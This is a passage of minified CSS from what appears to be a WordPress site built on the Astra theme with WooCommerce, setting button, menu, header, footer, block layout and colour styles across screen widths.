.wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media 